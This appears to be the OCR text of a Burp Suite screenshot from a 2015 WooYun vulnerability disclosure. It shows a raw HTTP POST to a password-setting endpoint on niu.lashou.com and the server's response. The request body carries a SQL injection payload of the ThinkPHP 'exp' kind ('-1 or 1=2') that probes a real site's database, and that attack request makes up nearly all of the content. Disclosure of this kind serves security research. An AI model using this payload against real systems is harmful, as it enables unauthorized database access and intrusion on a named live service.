 Go Cancel < > Target: http://niu.lashou.com ?
Request
Raw Params Headers Hex
POST http://niu.lashou.com/public/Public/out_password_set HTTP/1.1
Host: niu.lashou.com
Proxy-Connection: keep-alive
Content-Length: 48
Accept: */*
Origin: http://niu.lashou.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
loginType=1&account[0]=exp&account[1]==-1 or 1=2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Via: Dahoutai-1-73, 1.1 tinyproxy (tinyproxy/1.8.3)
Content-Type: text/html; charset=utf-8
Server: LWS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Date: Fri, 05 Jun 2015 14:47:34 GMT
Set-Cookie: session=4ga5vfnsvqtevolr30nvibnga7; expires=Sat, 06-Jun-2015 00:47:34 GMT;
path=/; domain=.lashou.com
Vary: Accept-Encoding
Vary: Accept-Encoding
帐号不存在或已禁用
www.wooyun.org